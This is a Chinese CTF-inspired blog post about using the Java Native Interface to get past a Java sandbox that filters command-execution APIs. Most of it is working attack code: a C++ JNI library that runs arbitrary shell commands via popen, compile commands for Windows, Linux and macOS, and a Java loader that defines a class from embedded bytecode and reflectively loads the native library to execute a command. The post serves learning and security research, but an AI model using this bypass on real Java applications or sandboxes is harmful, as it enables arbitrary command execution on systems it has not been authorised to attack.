JNI(Java Native Interface)攻击

一、前言

1.1 学习目的

比赛遇到了,确实不会,也觉得应该不是考这玩意儿的吧,实在太老了这玩意儿,19年还是18年的玩意儿了,没想到真是,晕了~~~

比赛场景,Java代码执行,可以在main函数中填写内容执行,不得导入新的包(可以用全类名),存在沙箱jvm-sandbox,也就是alibaba旗下的那个沙箱,过滤了命令执行的三种基础方式;

简单学习学习吧,其实也是一个蛮有意思的玩意儿的,但是就是不知道后续还能不能利用,除了比赛以外。

1.2 JNI介绍

Java语言是基于C语言实现的,Java底层的很多API都是通过JNI(Java Native Interface)来实现的。通过JNI接口C/C++Java可以互相调用(存在跨平台问题)。Java可以通过JNI调用来弥补语言自身的不足(代码安全性、内存操作等)。

JNI是一种比较特殊的方式,如果能够利用效果等同于绕过Java 命令执行API。

二、利用实践

2.1 利用条件

注意与环境版本匹配

在利用的过程中我们需要关注的点有

  1. jdk版本

  2. gcc版本

  3. jdk是否支持反射(–add-opens)

  4. 是否存在相关类的过滤

  5. 操作系统

在实际利用的环境中,我们需要考虑以上的点,存在不匹配即可能是利用失败的原因;当然,如果全都匹配了,但依然利用失败,那也是有可能的。

本文环境

本文实践环境为:

  1. jdk17.0.2

  2. gcc version 11.4.0 (Ubuntu 11.4.0-1ubuntu1~22.04)

利用条件

  1. 存在文件上传

  2. 存在Java代码执行

  3. 代码执行过滤不完善

2.2 动态库编译

首先我们编写动态库代码,保存到文件libcmd.cpp,然后利用命令编译成动态库;

  • com_anbai_sec_cmd_CommandExecution.h
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
/* DO NOT EDIT THIS FILE - it is machine generated */
#include <jni.h>
/* Header for class com_anbai_sec_cmd_CommandExecution */

#ifndef _Included_com_anbai_sec_cmd_CommandExecution
#define _Included_com_anbai_sec_cmd_CommandExecution
#ifdef __cplusplus
extern "C" {
#endif
/*
* Class: com_anbai_sec_cmd_CommandExecution
* Method: exec
* Signature: (Ljava/lang/String;)Ljava/lang/String;
*/
JNIEXPORT jstring JNICALL Java_com_anbai_sec_cmd_CommandExecution_exec
(JNIEnv *, jclass, jstring);

#ifdef __cplusplus
}
#endif
#endif
  • libcmd.cpp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
#include <iostream>
#include <stdlib.h>
#include <cstring>
#include <string>
#include "com_anbai_sec_cmd_CommandExecution.h"

using namespace std;

JNIEXPORT jstring

JNICALL Java_com_anbai_sec_cmd_CommandExecution_exec
(JNIEnv *env, jclass jclass, jstring str) {

if (str != NULL) {
jboolean jsCopy;
// 将jstring参数转成char指针
const char *cmd = env->GetStringUTFChars(str, &jsCopy);
// 使用popen函数执行系统命令
FILE *fd = popen(cmd, "r");
if (fd != NULL) {
// 返回结果字符串
string result;
// 定义字符串数组
char buf[128];
// 读取popen函数的执行结果
while (fgets(buf, sizeof(buf), fd) != NULL) {
// 拼接读取到的结果到result
result +=buf;
}
// 关闭popen
pclose(fd);
// 返回命令执行结果给Java
return env->NewStringUTF(result.c_str());
}
}
return NULL;
}
  • Windows编译
  1. Visual Studio/cl命令编译dll。

  2. 使用min-gw/cygwin安装gcc/g++,如:

1
x86_64-w64-mingw32-g++ -I"%JAVA_HOME%\include" -I"%JAVA_HOME%\include\win32" -shared -o cmd.dll libcmd.cpp
  • Linux编译
1
g++ -fPIC -I"$JAVA_HOME/include" -I"$JAVA_HOME/include/linux" -shared -o libcmd.so libcmd.cpp
  • MacOS编译
1
g++ -fPIC -I"$JAVA_HOME/include" -I"$JAVA_HOME/include/darwin" -shared -o libcmd.jnilib libcmd.cpp

null

2.3 调用动态库执行命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
# 注意--add-opens选项的设置,高版本jdk禁用反射的时候需要设置

java --add-opens java.base/java.lang=ALL-UNNAMED loadso.java
public class loadso {
public static void main(String[] args) {
System.out.println("START");

String COMMAND_CLASS_NAME = "com.anbai.sec.cmd.CommandExecution";
byte[] COMMAND_CLASS_BYTES = new byte[]{
-54, -2, -70, -66, 0, 0, 0, 49, 0, 15, 10, 0, 3, 0, 12, 7, 0, 13, 7, 0, 14, 1,
0, 6, 60, 105, 110, 105, 116, 62, 1, 0, 3, 40, 41, 86, 1, 0, 4, 67, 111, 100,
101, 1, 0, 15, 76, 105, 110, 101, 78, 117, 109, 98, 101, 114, 84, 97, 98, 108,
101, 1, 0, 4, 101, 120, 101, 99, 1, 0, 38, 40, 76, 106, 97, 118, 97, 47, 108, 97,
110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 41, 76, 106, 97, 118, 97, 47, 108,
97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 1, 0, 10, 83, 111, 117, 114,
99, 101, 70, 105, 108, 101, 1, 0, 21, 67, 111, 109, 109, 97, 110, 100, 69, 120,
101, 99, 117, 116, 105, 111, 110, 46, 106, 97, 118, 97, 12, 0, 4, 0, 5, 1, 0, 34,
99, 111, 109, 47, 97, 110, 98, 97, 105, 47, 115, 101, 99, 47, 99, 109, 100, 47, 67,
111, 109, 109, 97, 110, 100, 69, 120, 101, 99, 117, 116, 105, 111, 110, 1, 0, 16,
106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 79, 98, 106, 101, 99, 116, 0, 33, 0,
2, 0, 3, 0, 0, 0, 0, 0, 2, 0, 1, 0, 4, 0, 5, 0, 1, 0, 6, 0, 0, 0, 29, 0, 1, 0, 1,
0, 0, 0, 5, 42, -73, 0, 1, -79, 0, 0, 0, 1, 0, 7, 0, 0, 0, 6, 0, 1, 0, 0, 0, 7, 1,
9, 0, 8, 0, 9, 0, 0, 0, 1, 0, 10, 0, 0, 0, 2, 0, 11
};
String cmd = "ls";

try {
ClassLoader loader = new ClassLoader(ClassLoader.getSystemClassLoader()) {
@Override
protected Class<?> findClass(String name) throws ClassNotFoundException {
try {
return super.findClass(name);
} catch (ClassNotFoundException e) {
return defineClass(COMMAND_CLASS_NAME, COMMAND_CLASS_BYTES, 0, COMMAND_CLASS_BYTES.length);
}
}
};

// 测试时候换成自己编译好的lib路径
java.io.File libPath = new java.io.File("./libcmd.so");

// load命令执行类
Class commandClass = loader.loadClass("com.anbai.sec.cmd.CommandExecution");

java.lang.reflect.Method loadLibraryMethod = ClassLoader.class.getDeclaredMethod("loadLibrary", Class.class, java.io.File.class);
loadLibraryMethod.setAccessible(true);
loadLibraryMethod.invoke(ClassLoader.getSystemClassLoader(), commandClass, libPath);

String content = (String) commandClass.getMethod("exec", String.class).invoke(null, cmd);
System.out.println(content);
} catch (Exception e) {
System.out.println("error:");
System.out.println(e);
for (StackTraceElement element : e.getStackTrace()) {
System.out.println(element);
}
}
}
}

null

三、总结

利用方法就是上面那个样子的,直接调用即可,也不知道会不会再用上,感觉有点鸡肋啊↓

参考链接

  1. https://www.javasec.org/java-vuls/JNI.html

  2. https://github.com/AMJIYU/javaweb-sec/tree/68791efd17d0dafd33127da49dc0ed51857ede6b/gitbook/javase/JNI


JNI(Java Native Interface)攻击
http://candyb0x.github.io/2024/11/23/JNI(Java-Native-Interface)攻击/
作者
Candy
发布于
2024年11月23日
更新于
2025年8月23日
许可协议